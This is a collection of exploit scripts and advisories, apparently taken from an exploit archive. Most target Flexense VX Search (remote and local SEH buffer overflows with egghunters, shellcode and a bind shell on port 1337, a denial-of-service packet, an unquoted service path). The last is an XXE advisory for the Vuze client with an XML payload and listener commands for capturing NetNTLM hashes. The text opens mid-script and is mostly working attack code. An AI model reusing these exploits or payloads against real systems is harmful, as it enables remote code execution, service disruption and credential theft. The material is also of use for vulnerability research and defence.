"\x69\x32\x30\x56\x33\x58\x4c\x66\x4e\x75\x4d\x6d\x4d\x4d\x59"
"\x6f\x38\x55\x37\x4c\x57\x76\x33\x4c\x54\x4a\x6d\x50\x6b\x4b"
"\x4b\x50\x32\x55\x53\x35\x4d\x6b\x63\x77\x57\x63\x73\x42\x32"
"\x4f\x52\x4a\x37\x70\x51\x43\x4b\x4f\x58\x55\x41\x41")
buf_totlen = 5000
dist_seh = 2492
nseh = "\xeb\x06AA"
seh = 0x1011369e
nops = "\x90" * 10
egghunter = ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
"\x77\x30\x30\x74"
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
egg = "w00tw00t"
payload = ""
payload += "A"*(dist_seh - len(payload))
payload += nseh
payload += struct.pack("<I", seh)
payload += nops
payload += egghunter
payload += egg
payload += shellcode
payload += "D"*(buf_totlen - len(payload))
buf = "POST /../%s HTTP/1.1\r\n" %payload
buf += "Host: 10.10.10.10\r\n"
buf += "User-Agent: Mozilla/5.0\r\n"
buf += "Connection: close\r\n"
buf += "\r\n"
print "Sending the payload!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("10.10.10.10", 80))
expl.send(buf)
expl.close()
# Exploit Title: VX Search Enterprise Server v10.1.12 - Denial of Service
# Date: 2017-10-20
# Exploit Author: Ahmad Mahfouz
# Software Link: http://www.vxsearch.com/setups/vxsearchsrv_setup_v10.1.12.exe
# Version: v10.1.12
# Category; Windows Remote DOS
# CVE: CVE-2017-15662
# Author Homepage: www.unixawy.com
# Description In Flexense VX Search Enterprise Server v10.1.12, the Control Protocl suffers from a denial of service. The attack vector is a crafted SERVER_GET_INFO packet sent to control port 9123.
import socket
target = "192.168.72.231"
port = 9123
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((target,port))
packet = "\x75\x19\xba\xab\x03"
packet +="\x00\x00\x00\x01\x00\x00\x00\x1a"
packet += "\x00"
packet += "\x3e" #evil
packet += "\x00"
packet += "\x20"
packet += "\x00"
packet += "\x00"
packet += "\x00"
packet += "\x00\x00\x00\x00"
packet += "SERVER_GET_INFO"
packet += "\x02\x32\x01"
packet += "Data"
packet += "\x01\x30\x01\x00"
packet += "\x04\x02\x74"
packet += "\x18\x18\x00"
s.send(packet)
try:
data = s.recv(100)
print data
except:
print "K1LL3D"
# Exploit Title: VX Search 13.5.28 - 'Multiple' Unquoted Service Path
# Discovery by: Brian Rodriguez
# Date: 16-06-2021
# Vendor Homepage: https://www.vxsearch.com
# Software Links:
# https://www.vxsearch.com/setups_x64/vxsearchsrv_setup_v13.5.28_x64.exe
# https://www.vxsearch.com/setups_x64/vxsearchent_setup_v13.5.28_x64.exe
# Tested Version: 13.5.28
# Vulnerability Type: Unquoted Service Path
# Tested on: Windows 10 Enterprise 64 bits
# Step to discover Unquoted Service Path:
C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto"
|findstr /i /v "c:\windows\\" |findstr /i /v """
VX Search Server VX Search Server C:\Program Files\VX Search
Server\bin\vxsrchs.exe Auto
VX Search Enterprise VX Search Enterprise C:\Program Files\VX Search
Enterprise\bin\vxsrchs.exe Auto
C:\>sc qc "VX Search Server"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: VX Search Server
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 0 IGNORE
NOMBRE_RUTA_BINARIO: C:\Program Files\VX Search
Server\bin\vxsrchs.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : VX Search Server
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
C:\>sc qc "VX Search Enterprise"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: VX Search Enterprise
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 0 IGNORE
NOMBRE_RUTA_BINARIO: C:\Program Files\VX Search
Enterprise\bin\vxsrchs.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : VX Search Enterprise
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
#!/usr/bin/python
# Title: VX Search 10.6.18 Local Buffer Overflow
# Author: Kevin McGuigan
# Twitter: @_h3xagram
# Author Website: https://www.7elements.co.uk
# Vendor Website: http://www.vxsearch.com
# Version: 10.6.18
# Date: 18/04/2018
# Tested on: Windows 7 32-bit
# Vendor did not respond to advisory.
# Copy the contents of vxsearchpoc.txt, click the Server icon and paste into the directory field.
filename="vxsearchPOC.txt"
junk = "A"*271
#0x652c2a1a : "jmp esp" | asciiprint,ascii {PAGE_READONLY}[QtGui4.dll] ASLR: False, Rebase: False, SafeSEH: False, OS:False, v4.3.4.0 (C:\Program Files\VX SearchServer\bin\QtGui4.dll)
#eip="\x1a\x2a\x2c\x65"
eip = "B" * 4
fill = "C" *900
buffer = junk + eip + fill
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
#!/usr/bin/env python
#
# Exploit Title : VXSearch v10.2.14 Local SEH Overflow
# Date : 11/16/2017
# Exploit Author : wetw0rk
# Vendor Homepage : http://www.flexense.com/
# Software link : http://www.vxsearch.com/setups/vxsearchent_setup_v10.2.14.exe
# Version : 10.2.14
# Tested on : Windows 7 (x86)
# Description : VX Search v10.2.14 suffers from a local buffer overflow. The
# following exploit will generate a bind shell on port 1337. I
# was unable to get a shell working with msfvenom shellcode so
# below is a custom alphanumeric bind shell. Greetz rezkon ;)
#
# trigger the vulnerability by :
# Tools -> Advanced options -> Proxy -> *Paste In Proxy Host Name
#
import struct
shellcode = "w00tw00t"
shellcode += (
"\x25\x4a\x4d\x4e\x55" # and eax, 0x554e4d4a
"\x25\x35\x32\x31\x2a" # and eax, 0x2a313235
"\x2d\x6a\x35\x35\x35" # sub eax, 0x3535356a
"\x2d\x65\x6a\x6a\x65" # sub eax, 0x656a6a65
"\x2d\x61\x64\x4d\x65" # sub eax, 0x654d6461
"\x50" # push eax
"\x5c" # pop esp
)
shellcode += (
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x4f\x4f\x4f\x4f"
"\x2d\x4f\x30\x4f\x68\x2d\x62\x2d\x62\x72\x50\x25\x4a\x4d\x4e"
"\x55\x25\x35\x32\x31\x2a\x2d\x76\x57\x57\x63\x2d\x77\x36\x39"
"\x32\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x41\x54"
"\x54\x54\x2d\x25\x54\x7a\x2d\x2d\x25\x52\x76\x36\x50\x25\x4a"
"\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x49\x35\x49\x49\x2d\x49"
"\x25\x49\x69\x2d\x64\x25\x72\x6c\x50\x25\x4a\x4d\x4e\x55\x25"
"\x35\x32\x31\x2a\x2d\x70\x33\x33\x25\x2d\x70\x25\x70\x25\x2d"
"\x4b\x6a\x56\x39\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a"
"\x2d\x79\x55\x75\x32\x2d\x79\x75\x75\x55\x2d\x79\x77\x77\x78"
"\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x25\x4a\x4a"
"\x25\x2d\x39\x5f\x4d\x34\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x4b\x57\x4b\x57\x2d\x70\x76\x4b\x79\x2d\x70\x76"
"\x78\x79\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x49"
"\x49\x49\x49\x2d\x49\x4e\x64\x49\x2d\x78\x25\x78\x25\x2d\x6f"
"\x25\x7a\x48\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d"
"\x58\x58\x38\x58\x2d\x58\x30\x32\x58\x2d\x51\x46\x2d\x47\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x5f\x52\x5f\x5f"
"\x2d\x5f\x25\x25\x35\x2d\x62\x39\x25\x25\x50\x25\x4a\x4d\x4e"
"\x55\x25\x35\x32\x31\x2a\x2d\x4a\x4a\x4a\x4a\x2d\x4a\x4a\x4a"
"\x4a\x2d\x79\x39\x4a\x79\x2d\x6d\x32\x4b\x68\x50\x25\x4a\x4d"
"\x4e\x55\x25\x35\x32\x31\x2a\x2d\x30\x30\x71\x30\x2d\x30\x25"
"\x71\x30\x2d\x38\x31\x51\x5f\x50\x25\x4a\x4d\x4e\x55\x25\x35"
"\x32\x31\x2a\x2d\x32\x32\x32\x32\x2d\x78\x77\x7a\x77\x50\x25"
"\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x62\x62\x62\x62\x2d"
"\x48\x57\x47\x4f\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a"
"\x2d\x76\x76\x4f\x4f\x2d\x36\x39\x5a\x5a\x50\x25\x4a\x4d\x4e"
"\x55\x25\x35\x32\x31\x2a\x2d\x61\x61\x61\x61\x2d\x4a\x61\x4a"
"\x25\x2d\x45\x77\x53\x35\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x63\x63\x63\x63\x2d\x39\x63\x63\x2d\x2d\x32\x63"
"\x7a\x25\x2d\x31\x49\x7a\x25\x50\x25\x4a\x4d\x4e\x55\x25\x35"
"\x32\x31\x2a\x2d\x72\x79\x79\x79\x2d\x25\x30\x25\x30\x2d\x25"
"\x32\x25\x55\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d"
"\x58\x58\x41\x58\x2d\x58\x58\x25\x77\x2d\x6e\x51\x32\x69\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x48\x77\x38\x48"
"\x2d\x4e\x76\x6e\x61\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31"
"\x2a\x2d\x41\x41\x6e\x6e\x2d\x31\x31\x30\x6e\x2d\x37\x36\x30"
"\x2d\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x38\x38"
"\x38\x38\x2d\x38\x79\x38\x25\x2d\x38\x79\x38\x25\x2d\x58\x4c"
"\x73\x25\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x61"
"\x52\x61\x52\x2d\x37\x4a\x31\x49\x50\x25\x4a\x4d\x4e\x55\x25"
"\x35\x32\x31\x2a\x2d\x4d\x47\x4d\x4d\x2d\x30\x25\x4d\x6b\x2d"
"\x36\x32\x66\x71\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a"
"\x2d\x36\x43\x43\x6c\x2d\x33\x54\x47\x25\x50\x25\x4a\x4d\x4e"
"\x55\x25\x35\x32\x31\x2a\x2d\x4c\x4c\x4c\x4c\x2d\x6e\x4c\x6e"
"\x36\x2d\x65\x67\x6f\x25\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x25\x25\x4b\x4b\x2d\x25\x25\x6f\x4b\x2d\x4e\x41"
"\x59\x2d\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x41"
"\x41\x41\x41\x2d\x52\x52\x78\x41\x2d\x6e\x6c\x70\x25\x50\x25"
"\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x30\x6c\x30\x30\x2d"
"\x30\x6c\x6c\x30\x2d\x38\x70\x79\x66\x50\x25\x4a\x4d\x4e\x55"
"\x25\x35\x32\x31\x2a\x2d\x42\x70\x70\x45\x2d\x32\x45\x70\x31"
"\x2d\x25\x4b\x49\x31\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31"
"\x2a\x2d\x25\x50\x50\x50\x2d\x25\x7a\x72\x25\x2d\x4e\x73\x61"
"\x52\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x35\x77"
"\x74\x74\x2d\x61\x78\x35\x34\x50\x25\x4a\x4d\x4e\x55\x25\x35"
"\x32\x31\x2a\x2d\x30\x30\x30\x30\x2d\x30\x30\x59\x30\x2d\x30"
"\x30\x74\x51\x2d\x6b\x36\x79\x67\x50\x25\x4a\x4d\x4e\x55\x25"
"\x35\x32\x31\x2a\x2d\x75\x38\x43\x43\x2d\x7a\x31\x43\x43\x2d"
"\x7a\x2d\x77\x79\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a"
"\x2d\x59\x59\x59\x59\x2d\x59\x59\x59\x59\x2d\x6f\x6c\x4d\x77"
"\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x45\x45\x45"
"\x45\x2d\x34\x2d\x76\x45\x2d\x37\x25\x5a\x65\x50\x25\x4a\x4d"
"\x4e\x55\x25\x35\x32\x31\x2a\x2d\x34\x34\x34\x34\x2d\x62\x34"
"\x34\x34\x2d\x6d\x56\x47\x57\x50\x25\x4a\x4d\x4e\x55\x25\x35"
"\x32\x31\x2a\x2d\x2d\x2d\x2d\x2d\x2d\x76\x2d\x2d\x76\x2d\x55"
"\x4c\x55\x7a\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d"
"\x77\x77\x77\x30\x2d\x47\x47\x79\x30\x2d\x42\x42\x39\x34\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x56\x75\x36\x51"
"\x2d\x42\x61\x49\x43\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31"
"\x2a\x2d\x56\x56\x31\x56\x2d\x31\x79\x31\x25\x2d\x50\x6c\x48"
"\x34\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x72\x72"
"\x72\x72\x2d\x72\x25\x38\x38\x2d\x38\x25\x25\x25\x2d\x54\x41"
"\x30\x30\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x47"
"\x47\x47\x76\x2d\x47\x47\x76\x76\x2d\x6b\x72\x6c\x5a\x50\x25"
"\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x25\x71\x25\x71\x2d"
"\x73\x42\x63\x68\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a"
"\x2d\x48\x55\x51\x51\x2d\x45\x78\x4f\x5a\x50\x25\x4a\x4d\x4e"
"\x55\x25\x35\x32\x31\x2a\x2d\x45\x45\x45\x32\x2d\x45\x45\x25"
"\x31\x2d\x76\x75\x2d\x25\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x6e\x4f\x6d\x6e\x2d\x35\x48\x5f\x5f\x50\x25\x4a"
"\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x2d\x2d\x2d\x2d\x2d\x71"
"\x2d\x2d\x71\x2d\x71\x2d\x4a\x71\x2d\x66\x65\x70\x62\x50\x25"
"\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x56\x30\x56\x30\x2d"
"\x56\x38\x25\x30\x2d\x74\x37\x25\x45\x50\x25\x4a\x4d\x4e\x55"
"\x25\x35\x32\x31\x2a\x2d\x32\x32\x32\x77\x2d\x32\x32\x32\x32"
"\x2d\x43\x41\x4a\x57\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31"
"\x2a\x2d\x63\x63\x63\x30\x2d\x79\x41\x41\x6e\x50\x25\x4a\x4d"
"\x4e\x55\x25\x35\x32\x31\x2a\x2d\x4b\x4b\x4b\x4b\x2d\x4b\x4b"
"\x25\x31\x2d\x4b\x71\x25\x32\x2d\x4f\x6e\x25\x2d\x50\x25\x4a"
"\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x37\x37\x37\x37\x2d\x6d"
"\x37\x6d\x37\x2d\x6d\x37\x6d\x37\x2d\x64\x55\x63\x58\x50\x25"
"\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x44\x6c\x6c\x6c\x2d"
"\x34\x44\x44\x6c\x2d\x30\x33\x4e\x54\x50\x25\x4a\x4d\x4e\x55"
"\x25\x35\x32\x31\x2a\x2d\x2d\x7a\x43\x2d\x2d\x48\x79\x71\x47"
"\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x41\x41\x41"
"\x41\x2d\x41\x46\x71\x25\x2d\x5a\x77\x7a\x32\x50\x25\x4a\x4d"
"\x4e\x55\x25\x35\x32\x31\x2a\x2d\x47\x47\x47\x47\x2d\x47\x6e"
"\x47\x6e\x2d\x47\x78\x6e\x78\x2d\x47\x79\x77\x79\x50\x25\x4a"
"\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x74\x38\x69\x38\x2d\x51"
"\x4a\x72\x52\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d"
"\x79\x79\x30\x79\x2d\x4d\x4d\x2d\x4d\x2d\x44\x35\x25\x41\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x6f\x6f\x6f\x31"
"\x2d\x74\x25\x6f\x33\x2d\x56\x32\x41\x25\x50\x25\x4a\x4d\x4e"
"\x55\x25\x35\x32\x31\x2a\x2d\x54\x54\x54\x54\x2d\x72\x72\x54"
"\x54\x2d\x79\x69\x49\x56\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x70\x70\x70\x70\x2d\x70\x25\x5a\x70\x2d\x4a\x38"
"\x36\x72\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x6d"
"\x6d\x6d\x6d\x2d\x6d\x6d\x6d\x46\x2d\x48\x76\x74\x25\x2d\x53"
"\x7a\x25\x25\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d"
"\x7a\x7a\x7a\x43\x2d\x49\x43\x25\x43\x2d\x25\x5f\x25\x30\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x51\x51\x51\x51"
"\x2d\x51\x51\x51\x70\x2d\x38\x51\x61\x7a\x2d\x25\x39\x70\x7a"
"\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x37\x44\x37"
"\x6c\x2d\x78\x30\x6f\x73\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x44\x25\x25\x44\x2d\x76\x25\x76\x76\x2d\x63\x6c"
"\x63\x74\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x42"
"\x47\x74\x4e\x2d\x33\x6c\x7a\x39\x50\x25\x4a\x4d\x4e\x55\x25"
"\x35\x32\x31\x2a\x2d\x7a\x30\x66\x7a\x2d\x76\x44\x4f\x49\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x41\x41\x41\x41"
"\x2d\x6d\x67\x33\x6c\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31"
"\x2a\x2d\x51\x51\x51\x51\x2d\x65\x71\x51\x51\x2d\x49\x76\x7a"
"\x6a\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x35\x4a"
"\x42\x35\x2d\x35\x7a\x7a\x42\x2d\x76\x7a\x73\x7a\x50\x25\x4a"
"\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x35\x25\x35\x35\x2d\x35"
"\x25\x76\x35\x2d\x35\x39\x52\x69\x50\x25\x4a\x4d\x4e\x55\x25"
"\x35\x32\x31\x2a\x2d\x74\x74\x74\x5a\x2d\x36\x5a\x74\x30\x2d"
"\x25\x32\x6a\x38\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a"
"\x2d\x75\x75\x43\x75\x2d\x43\x6f\x41\x30\x2d\x39\x64\x30\x34"
"\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x74\x2d\x58"
"\x6e\x2d\x78\x47\x35\x69\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32"
"\x31\x2a\x2d\x66\x79\x4f\x66\x2d\x48\x7a\x25\x47\x50\x25\x4a"
"\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x42\x42\x7a\x42\x2d\x33"
"\x6d\x55\x32\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d"
"\x61\x61\x61\x41\x2d\x61\x39\x64\x25\x2d\x59\x33\x7a\x34\x50"
"\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x66\x66\x66\x66"
"\x2d\x41\x41\x66\x66\x2d\x25\x33\x66\x66\x2d\x34\x25\x6d\x43"
"\x50\x25\x4a\x4d\x4e\x55\x25\x35\x32\x31\x2a\x2d\x49\x49\x32"
"\x49\x2d\x49\x59\x25\x49\x2d\x72\x74\x25\x6d\x50"
)
shellcode += "A" * 4000
egghunter = "A" * 40 # serve as NOP's
egghunter += (
"\x25\x4a\x4d\x4e\x55" # and eax, 0x554e4d4a
"\x25\x35\x32\x31\x2a" # and eax, 0x2a313235
"\x2d\x58\x58\x58\x58" # sub eax, 0x58585858
"\x2d\x58\x58\x67\x58" # sub eax, 0x58675858
"\x2d\x5a\x4f\x2d\x4f" # sub eax, 0x4f2d4f5a
"\x50" # push eax
"\x5c" # pop esp
)
egghunter += (
"%JMNU%521*-%OOO-%OOO-AzayP%JMNU%521*-r-Pr-"
"r%Pr-m7ukP%JMNU%521*-wwww-wwwA-wwA--k%FBP%"
"JMNU%521*-Jk1J-Tk1T-sp%1P%JMNU%521*-WWM6-6"
"W30-7L%%P%JMNU%521*-WNWW-W%d%-P4wTP%JMNU%5"
"21*-wt7G-zIvNP%JMNU%521*-1%uu-1%u1-84KYP"
)
offset = "A" * (23920-len(shellcode)) # offset to nSEH
nSEH = "\x74\x26\x75\x26" # JE/JNZ + 38 (decimal)
SEH = struct.pack('<L', 0x65263067) # POP,POP,RET (QtGui4.dll [asciiprint])
trigger = "A" * (40000 - (
len(offset) +
len(nSEH) +
len(SEH) +
len(egghunter) +
len(shellcode)
)
)
payload = offset + shellcode + nSEH + SEH + egghunter + trigger
print "[*] payload written to pasteme.txt"
fd = open("pasteme.txt", 'w')
fd.write(payload)
fd.close()
#!/usr/bin/python
print "*** VX Search Enterprise v10.2.14 Buffer Overflow (SEH) ***\n"
# Exploit Title : VX Search Enterprise v10.2.14 Buffer Overflow (SEH)
# Discovery by : W01fier00t
# Twitter : @wolfieroot
# Discovery Date : 22/11/2017
# Software Link : http://www.vxsearch.com/setups/vxsearchent_setup_v10.2.14.exe
# Tested Version : 10.2.14
# Tested on OS : Windows 7 Home Edition sp1
# You will need to enable web server for this to work.
# You will also need the Login to VX Search wepage, for this to work.
import urllib
import urllib2
import socket
#Bad chars \x00\x0a\x0d
#Payload size: 351 bytes
shellcode = (
"\xdd\xc6\xb8\x4a\xec\xd2\xea\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x83\xc5\x04\x31\x45\x13\x03\x0f\xff\x30\x1f\x73\x17\x36"
"\xe0\x8b\xe8\x57\x68\x6e\xd9\x57\x0e\xfb\x4a\x68\x44\xa9\x66"
"\x03\x08\x59\xfc\x61\x85\x6e\xb5\xcc\xf3\x41\x46\x7c\xc7\xc0"
"\xc4\x7f\x14\x22\xf4\x4f\x69\x23\x31\xad\x80\x71\xea\xb9\x37"
"\x65\x9f\xf4\x8b\x0e\xd3\x19\x8c\xf3\xa4\x18\xbd\xa2\xbf\x42"
"\x1d\x45\x13\xff\x14\x5d\x70\x3a\xee\xd6\x42\xb0\xf1\x3e\x9b"
"\x39\x5d\x7f\x13\xc8\x9f\xb8\x94\x33\xea\xb0\xe6\xce\xed\x07"
"\x94\x14\x7b\x93\x3e\xde\xdb\x7f\xbe\x33\xbd\xf4\xcc\xf8\xc9"
"\x52\xd1\xff\x1e\xe9\xed\x74\xa1\x3d\x64\xce\x86\x99\x2c\x94"
"\xa7\xb8\x88\x7b\xd7\xda\x72\x23\x7d\x91\x9f\x30\x0c\xf8\xf7"
"\xf5\x3d\x02\x08\x92\x36\x71\x3a\x3d\xed\x1d\x76\xb6\x2b\xda"
"\x79\xed\x8c\x74\x84\x0e\xed\x5d\x43\x5a\xbd\xf5\x62\xe3\x56"
"\x05\x8a\x36\xf8\x55\x24\xe9\xb9\x05\x84\x59\x52\x4f\x0b\x85"
"\x42\x70\xc1\xae\xe9\x8b\x82\x10\x45\x93\x4a\xf9\x94\x93\x74"
"\x98\x11\x75\xe2\x4a\x74\x2e\x9b\xf3\xdd\xa4\x3a\xfb\xcb\xc1"
"\x7d\x77\xf8\x36\x33\x70\x75\x24\xa4\x70\xc0\x16\x63\x8e\xfe"
"\x3e\xef\x1d\x65\xbe\x66\x3e\x32\xe9\x2f\xf0\x4b\x7f\xc2\xab"
"\xe5\x9d\x1f\x2d\xcd\x25\xc4\x8e\xd0\xa4\x89\xab\xf6\xb6\x57"
"\x33\xb3\xe2\x07\x62\x6d\x5c\xee\xdc\xdf\x36\xb8\xb3\x89\xde"
"\x3d\xf8\x09\x98\x41\xd5\xff\x44\xf3\x80\xb9\x7b\x3c\x45\x4e"
"\x04\x20\xf5\xb1\xdf\xe0\x05\xf8\x7d\x40\x8e\xa5\x14\xd0\xd3"
"\x55\xc3\x17\xea\xd5\xe1\xe7\x09\xc5\x80\xe2\x56\x41\x79\x9f"
"\xc7\x24\x7d\x0c\xe7\x6c")
#0x1001a136 : pop edi # pop esi # ret 0x04 | {PAGE_EXECUTE_READ} [libspp.dll]
cmdname = "\x90" *16
cmdname += shellcode
cmdname += "A" * 157
cmdname += "\xEB\x06"
cmdname += "B" *2
cmdname += "\x36\xa1\x01\x10"
print " [*] Sending payload!..."
url = 'http://127.0.0.1/add_command?sid=f3fdf2603e9ac8f518db9452fee62110'
values = {'command_name' : cmdname}
data = urllib.urlencode(values)
req = urllib2.Request(url, data)
try:
response = urllib2.urlopen(req, timeout = 1)
except socket.timeout:
pass
print " [*] DONE! :D\n"
Issue: Out-of-Band XXE in Vuze Bittorrent Client's SSDP Processing
Reserved CVE: CVE-2018-13417
# Vulnerability Overview
The XML parsing engine for Vuze Bittorrent Client's SSDP/UPNP functionality is vulnerable to an XML External Entity Processing (XXE) attack. Unauthenticated attackers on the same LAN can use this vulnerability to:
- Access arbitrary files from the filesystem with the same permission as the user account running Vuze.
- Initiate SMB connections to capture NetNTLM challenge/response and crack to clear-text password.
- Initiate SMB connections to relay NetNTLM challenge/response and achieve Remote Command Execution in Windows domains.
Exploitation can be demonstrated using evil-ssdp (https://gitlab.com/initstring/evil-ssdp).
# Discovered By
Chris Moberly @ The Missing Link Security
# Vendor Status
Multiple attempts to contact Vuze team resulted in no replies.
# Vulnerability Details
Attack type: Remote, unauthenticated
Impact: Information disclosure up to code execution
Affected component: Vuze Bittorrent Client's SSDP discovery / XML parsing
Operating Systems affected: Verified Windows 10 (likely all versions)
Vuze version affected: Tested on 5.7.6.0 (current as of July 2018). Older versions likely also vulnerable.
Attack vector: XXE
# Technical Overview
Vuze, like many other media servers, will attempt to discover other devices on a local network. The discovery process is handled by Simple Service Discovery Protocol (SSDP), which sends a UDP multicast out to 239.255.255.250 on port 1900. This is the first step in finding and adding Universal Plug and Play (UPNP) devices.
We can reply to that UDP multicast directly on the same port that the request initiated from, informing this client that we have a shared device. When we do this, we provide the location of an XML file containing more information about our device. This is called a Device Descriptor.
Vuze will automatically access the Device Descriptor over HTTP, parsing the XML content. This is expected behaviour for SSDP/UPNP.
By hosting a specially crafted XML file at that location, we can force Vuze to do several things. The POC used to prove this vulnerability (POC 1 below) contained the following XML content:
```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file://///$smbServer/smb/hash.jpg" >
<!ENTITY xxe-url SYSTEM "http://$localIp:$localPort/ssdp/xxe.html" >
]>
<hello>&xxe;&xxe-url;</hello>
<root>
<specVersion>
<major>1</major>
<minor>0</minor>
</specVersion>
<device>
```
When Vuze parses this, it does two things:
1. Accesses the SMB share running at the $smbServer variable. This allows us to collect or relay the NetNTLM challenge/response.
2. Accesses an HTTP server at the $localIp variable. This is used for verification purposes while testing the vulnerability.
The unexpected behaviour here is the ability to provide the `ENTITY` tags, forcing Vuze to automatically access file paths and HTTP URLs.
# POC 1: Capcturing NetNTLM Challenge/Response
This is a common attack method inside a Windows domain, where compromising an account can assist with moving laterally through the network.
This vulnerability can be easily validated using the [evil-ssdp tool found here](https://gitlab.com/initstring/evil-ssdp).
The process is:
1. Execute the evil-ssdp tool as follows from a Linux host:
```
essdp.py eth0 -t xxe-smb # instructs tool to use the 'xxe' template for zero-day hunting
```
2. From the same Linux host, either launch a simple netcat listener like this:
```
sudo nc -nlvp 445
```
or use Impacket to listen and extract the NetNTLM challenge/response as follows:
```
sudo python examples/smbserver.py smb /tmp/smb/
```
3. From a Windows host on the same network, simply restart Vuze. evil-ssdp will display messages like the following:
```
[M-SEARCH] New Host 192.168.1.100, Service Type: urn:schemas-upnp-org:device:InternetGatewayDevice:1
[XML REQUEST] Host: 192.168.1.100, User-Agent: Azureus 5.7.6.0;Windows 10;Java 1.8.0_121
GET /ssdp/device-desc.xml
[XXE VULN!!!!] Host: 192.168.1.100, User-Agent: Java/1.8.0_121
GET /ssdp/xxe.html
[XXE VULN!!!!] Host: 192.168.1.100, User-Agent: Java/1.8.0_121
GET /ssdp/xxe.html
```
